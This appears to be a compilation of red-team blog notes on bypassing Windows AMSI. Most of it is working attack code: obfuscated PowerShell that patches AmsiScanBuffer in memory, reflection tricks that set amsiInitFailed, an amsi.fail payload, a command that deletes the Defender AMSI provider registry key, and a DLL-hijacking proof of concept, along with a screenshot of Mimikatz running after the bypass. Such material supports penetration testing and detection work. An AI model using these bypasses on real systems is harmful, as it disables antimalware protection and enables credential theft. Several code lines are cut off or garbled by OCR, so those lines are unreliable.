

AMSI Bypass – Memory Patching

By default the PowerShell version is getting flagged. The <u>AMSITrigger</u> could be used to discover strings that are flagged by the AMSI by making calls to the "AmsiScanBuffer". The following lines have been identified and will need to be obfuscated.

.\AmsiTrigger\_x64.exe -i .\ASBBypass.ps1



AMSI Scan Buffer Bypass – Identify Strings

Obfuscating the code contained within the PowerShell script will evade AMSI and perform the memory patching.

1\${\_/==\\_/\\_\_/===\\_/} =

\$([Text.Encoding]::Unicode.GetString([Convert]::FromBase64String('dQBzAGkAbgBnACAAUwB5AHMAdABIAG0A0 2AAgAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZQBsADMAMgAiACkAXQANAAoAIAAgACAAIABw/ 3AHIAbwBjAE4AYQBtAGUAKQA7AA0ACgAgACAAIAAgAFsARABsAGwASQBtAHAAbwByAHQAKAAiAGsAZQByAG4AZ DQAKACAAIAAgACAAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBIAHIAbgBIAGwAMwAyACIAKQBdAA0ACgAg, 4AdAByACAAZAB3AFMAaQB6AGUALAAgAHUAaQBuAHQAIABmAGwATgBIAHcAUAByAG8AdABIAGMAdAAsACAAb

5Add-Type \${\_/==\\_/\\_\_/===\\_/}

 $6^{()} = (-)^{()} = [Win32]::LoadLibrary("am" + $([Text.Encoding]::Unicode.GetString([Convert]::FromBase6 7${___/====}_/===} = [Win32]::GetProcAddress(${__/=\/==\/_}, $([Text.Encoding]::Unicode.GetString([0.85]) = 0$ 

[Win32]::VirtualProtect(\${\_\_\_/====}, [uint32]5, 0x40, [ref]\${/==\\_/=\/\\_/\/})

\${\_/\\_\_/=\/\\_\_/==\} = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)

[System.Runtime.InteropServices.Marshal]::Copy(\${\_/\\_\_/=\/\\_\_/==\}, 0, \${\_\_\_/====}, 6)

| 🔀 Windows PowerShell                                                                                                    | _ |
|----------------------------------------------------------------------------------------------------|---|
| Windows PowerShell<br>Copyright (C) Microsoft Corporation. All rights reserved.                                                                                                    |   |
| Try the new cross-platform PowerShell https://aka.ms/pscore6                                                                                                    |   |
| PS C:\Users\pentestlab> "Invoke-Mimikatz"<br>At line:1 char:1<br>* "Invoke-Mimikatz"<br>* anarozanazanaza                                                                                                    |   |
| This script contains malicious content and has been blocked by your antivirus software.<br>+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException<br>+ FullyQualifiedErrorId : ScriptContainedMaliciousContent |   |
| PS C:\Users\pentestlab> .\ <mark>ASBBypass.ps1</mark><br>True<br>PS C:\Users\pentestlab> "Invoke-Mimikatz"<br>Invoke-Mimikatz<br>PS C:\Users\pentestlab>                                                                         |   |

AMSI Bypass – Memory Patching PowerShell

A slightly different approach to the memory patching technique is to use different machine language instructions (opcodes) as it has been demonstrated in an <u>article</u> to achieve the result of **AMSI\_RESULT\_CLEAN**.

.\amsi-opcode.ps1

•



An alternative **bypass** was released by **Paul Laine** which modifies the instructions of the **AMSI\_RESULT** function in memory to prevent sending the content to windows defender or to any other AMSI provider.

.\AMSI-Patch.ps1



AMSI Bypass – Memory Patching

#### 5. Forcing an Error

Forcing the AMSI initialization to fail (amsilnitFailed) will result that no scan will be initiated for the current process. Originally this was disclosed by <u>Matt Graeber</u> and Microsoft has developed a signature to prevent wider usage.

1[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static

Avoiding to use directly the strings with the usage of variables can evade AMSI with the same method.

1\$w = 'System.Management.Automation.A';\$c = 'si';\$m = 'Utils'

2\$assembly = [Ref].Assembly.GetType(('{0}m{1}{2}' -f \$w,\$c,\$m))

3\$field = \$assembly.GetField(('am{0}InitFailed' -f \$c),'NonPublic,Static')

4\$field.SetValue(\$null,\$true)



AMSI Bypass – Forcing an Error Obfuscation

Since there is a signature for the "amsilnitFailed" flag, <u>Adam Chester</u> discovered an alternative method which attempt to force a error in order the flag to be set in a legitimate way and not in the console. This bypass allocates a memory region for the "amsiContext" and since the "amsiSession" is set to null will result an error. The discovery has been described in the article "<u>Exploring PowerShell AMSI and Logging Evasion</u>" in the MDSec website. Using this evasion without any obfuscation will fail as Microsoft has created signatures.

1\$mem = [System.Runtime.InteropServices.Marshal]::AllocHGlobal(9076)

2[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiContext","NonPublic,Stati

3[Ref].Assembly.GetType("System.Management.Automation.AmsiUtils").GetField("amsiSession","NonPublic,Static

However an obfuscated version of this bypass exists in the <u>amsi.fail</u> website which is maintained by <u>Melvin Langvik</u> and is displayed also below:

\$fwi=[System.Runtime.InteropServices.Marshal]::AllocHGlobal((9076+8092-

8092));[Ref].Assembly.GetType("System.Management.Automation.\$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByT 39))").GetField("\$('àmsìSessîõn'.NoRMALiZe([char](70+54-54)+[cHaR](111)+[cHar](114+24-24)+[chaR](106+3)+[cl 45)+[chaR](62+48)+[CHAR](125\*118/118))", "NonPublic,Static").SetValue(\$null,

\$null);[Ref].Assembly.GetType("System.Management.Automation.\$([cHAr](65)+[cHaR]([byTe]0x6d)+[ChaR]([ByTe 39))").GetField("\$([char]([bYtE]0x61)+[ChaR]([BYte]0x6d)+[Char](55+60)+[chAr](105+97-97)+[CHAr]([byTe]0x43)+ 1"NonPublic,Static").SetValue(\$null, [IntPtr]\$fwi);



AMSI Bypass – Forcing an Error

#### 6. Registry Key Modification

AMSI Providers are responsible for the scanning process by the antivirus product and are registered in a location in the registry. The GUID for Windows Defender is displayed below:

HKLM:\SOFTWARE\Microsoft\AMSI\Providers\{2781761E-28E0-4109-99FE-B9D127C57AFE}

| e Edit | : Viev | v Favorites Help                                                     |      |                                       |                         |  |
|--------|--------|----------------------------------------------------------------------|------|---------------------------------------|-------------------------|--|
| mputer |        | /LOCAL_MACHINE\SO<br>Microsoft ^<br>.NETFramework<br>AccountsControl | Name | AMSI\Providers\{278<br>Type<br>REG_SZ | Data<br>(value not set) |  |
|        | >      | Active Setup<br>ActiveSync<br>ADs<br>Advanced INE Set                |      |                                       |                         |  |
|        | >      | AllUserInstallAge                                                    |      |                                       |                         |  |
|        |        | Providers                                                            |      |                                       |                         |  |
|        | >      | Analog<br>AppServiceProtoc<br>AppV                                   |      |                                       |                         |  |
|        | >      | Assistance<br>AuthHost<br>BidInterface                               |      |                                       |                         |  |
|        |        | BitLockerCsp<br>CallAndMessagin                                      |      |                                       |                         |  |

Removing the registry key of the AMSI provider will disable the ability of windows defender to perform AMSI inspection and evade the control. However, deleting a registry key is not considered a stealthy approach (if there is sufficient monitoring in place) and also requires elevated rights.

1Remove-Item -Path "HKLM:\SOFTWARE\Microsoft\AMSI\Providers\{2781761E-28E0-4109-99FE-B9D127C57AFE}



AMSI Bypass – Registry Key Modification

#### 7. DLL Hijacking

•

DLL Hijacking can be also used to evade AMSI from userland as it has been described by <u>SensePost</u>. The only requirement is to create a non-legitimate amsi.dll file and plant it on the same folder as PowerShell 64 bit which could be copied to a user writable directory. The proof of concept code has been released by SensePost and is also demonstrated below.

```
1 #include "pch.h"
```

```
2 #include "iostream"
```

3

```
4 BOOL APIENTRY DIIMain(HMODULE hModule,
```

- 5 **DWORD** ul\_reason\_for\_call,
- 6 LPVOID lpReserved
- 7)
- 8 {

```
9 switch (ul_reason_for_call)
```

- 10 {
- 11 **case** DLL\_PROCESS\_ATTACH:
- 12 {
- 13 LPCWSTR appName = NULL;
- 14 typedef struct HAMSICONTEXT {
- 15 DWORD Signature; // "AMSI" or 0x49534D41
- 16 **PWCHAR** AppName; // set by AmsiInitialize

- 17 **DWORD** Antimalware; // set by Amsilnitialize
- 18 **DWORD** SessionCount; // increased by AmsiOpenSession
- 19 } HAMSICONTEXT;
- 20 typedef enum AMSI\_RESULT {
- 21 AMSI\_RESULT\_CLEAN,
- 22 AMSI\_RESULT\_NOT\_DETECTED,
- 23 AMSI\_RESULT\_BLOCKED\_BY\_ADMIN\_START,
- 24 AMSI\_RESULT\_BLOCKED\_BY\_ADMIN\_END,
- 25 AMSI\_RESULT\_DETECTED
- 26 } AMSI\_RESULT;
- 27
- 28 typedef struct HAMSISESSION {
- 29 DWORD test;
- 30 } HAMSISESSION;
- 31
- 32 typedef struct r {
- 33 **DWORD** r;

};

- 34
- 35
- 36 **void** AmsiInitialize(LPCWSTR appName, HAMSICONTEXT \* amsiContext);
- 37 void AmsiOpenSession(HAMSICONTEXT amsiContext, HAMSISESSION \* amsiSession);
- 38 void AmsiCloseSession(HAMSICONTEXT amsiContext, HAMSISESSION amsiSession);
- 39 void AmsiResultIsMalware(r);
- 40 void AmsiScanBuffer(HAMSICONTEXT amsiContext, PVOID buffer, ULONG length, LPCWSTR contentName,
- 41 void AmsiScanString(HAMSICONTEXT amsiContext, LPCWSTR string, LPCWSTR contentName, HAMSISESSIO
- 42 **void** AmsiUninitialize(HAMSICONTEXT amsiContext);
- 43 }
- 44 case DLL\_THREAD\_ATTACH:
- 45 **case** DLL\_THREAD\_DETACH:
- 46 **case** DLL\_PROCESS\_DETACH:
- 47 break;
48 }

49 return TRUE;

50}

C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe

Executing PowerShell outside of the standard directory will load the amsi.dll file which contains all the necessary functions to operate, however AMSI will not initiated.



AMSI Bypass – DLL Hijacking

Tools

| ΤοοΙ                        | Description     | Language       |
|-----------------------------|-----------------|----------------|
| <u>AmsiScanBufferBypass</u> | Memory Patching | PowerShell, C# |
| <u>AmsiOpcodeBytes</u>      | Memory Patching | PowerShell     |
| AMSI-Bypass                 | Memory Patching | PowerShell     |
| AMSI-Bypass                 | Memory Patching | C#             |
| <u>NoAmci</u>               | Memory Patching | C#             |
| AmsiHook                    | Hooking         | C++            |

#### MITRE ATT&CK

The techniques demonstrated in this article are correlated to MITRE framework.

| Tactic            | Technique                                | Mitre            |
|-------------------|------------------------------------------|------------------|
| Execution         | Command and Scripting Interpreter        | <u>T1059.001</u> |
| Execution         | Native API                               | <u>T1106</u>     |
| Defense Evasion   | Dynamic-link Library Injection           | <u>T1055.001</u> |
| Defense Evasion   | Obfuscated Files or Information          | <u>T1027</u>     |
| Defense Evasion   | Impair Defenses: Disable or Modify Tools | <u>T1562.001</u> |
| Defense Evasion   | DLL Search Order Hijacking               | <u>T1574.001</u> |
| Command & Control | Data Encoding                            | <u>T1132.001</u> |

https://pentestlaboratories.com/2021/05/17/amsi-bypass-methods/

https://www.hackingarticles.in/a-detailed-guide-on-amsi-bypass/

https://s3cur3th1ssh1t.github.io/Bypass\_AMSI\_by\_manual\_modification/

https://www.redteam.cafe/red-team/powershell/using-reflection-for-amsi-bypass

https://fluidattacks.com/blog/amsi-bypass/

https://thalpius.com/2021/10/14/microsoft-windows-antimalware-scan-interface-bypasses/

https://blog.ironmansoftware.com/protect-amsi-bypass/

https://cheatsheet.haax.fr/windows-systems/privilege-escalation/amsi\_and\_evasion/

https://unsafe.sh/go-108829.html

Bypass AMSI with powershell

https://infosecwriteups.com/bypass-amsi-in-powershell-a-nice-case-study-f3c0c7bed24d

In a previous post, we <u>described</u> what **AMSI** (Antimalware Scan Interface) is and how it prevents attacks, by checking the memory of processes that have the amsi.dll module loaded. We also presented a way of patching the memory of a running process using WinDbg. However, it is not common to have debugger in a victim machine when performing a <u>red</u> <u>teaming</u> operation. There's lots of methods around that weaponize the memory patching using **PowerShell** scripts. <u>@S3cur3Th1sSh1t</u> has compiled one of the most useful <u>resources</u> of AMSI bypasses using PowerShell. There's also the great <u>amsi.fail</u> which generates random PowerShell payloads with the goal of bypassing AMSI. But all of them have something in common: They use PowerShell code to bypass AMSI in a AMSI-hooked PowerShell interpreter. Moreover, most of the payloads follow a pattern:

- 1. Load amsi.dll using LoadLibrary() to get a handle of the module.
- 2. Obtain the address of AmsiScanBuffer using GetProcAddress().
- 3. Overwrite the first bytes of the function.

For instance, the following by <u>@\_RastaMouse</u> is one of the most known bypasses:

\$Win32 = @"

using System;

using System.Runtime.InteropServices;

public class Win32 {

[DllImport("kernel32")]

public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);

[DllImport("kernel32")]

public static extern IntPtr LoadLibrary(string name);

[DllImport("kernel32")]

public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);

```
}
```

"@

Add-Type \$Win32

\$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")

\$Address = [Win32]::GetProcAddress(\$LoadLibrary, "Amsi" + "Scan" + "Buffer")

\$p = 0

[Win32]::VirtualProtect(\$Address, [uint32]5, 0x40, [ref]\$p)

\$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)

[System.Runtime.InteropServices.Marshal]::Copy(\$Patch, 0, \$Address, 6)

Here, you can see that strings like amsi.dll and AmsiScanBuffer are split, trying to fool AMSI, because the sole presence of one of those strings will make AMSI show its teeth:



When all the bypasses are run in a powershell.exe session which is protected by AMSI, there is a race between offensive PowerShell payloads and AMSI-backed EDR signatures. Let's look at another example using this payload generated by amsi.fail:

# AMSI.fail

AMSI GitHub

# What is AMSI.fail?

AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current process. The snippets are randomly selected from a small pool of techniques/variations before being obfuscated. Every snippet is obfuscated at runtime/request so that no generated output share the same signatures.

| #Matt Graebers Reflection method                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>\$epkZvidDD=\$null;\$olzctk="\$([chAr]([byte]0x53)+[CHAR]([bytE]0x79)+[cHAR]([Byte]0x73)+[ChAR](87+29)+[CHAr]</pre>                                                                         |
| ([ <u>BYte</u> ]0x65)+[ <u>chAR</u> ](109)).\$([ <u>chAr</u> ]([ <u>bYtE</u> ]0x4d)+[ <u>chaR</u> ](97+48-48)+[ <u>ChaR</u> ](50+60)+[ <u>cHar</u> ]([ <u>bYtE</u> ]0x61)+[Char]                 |
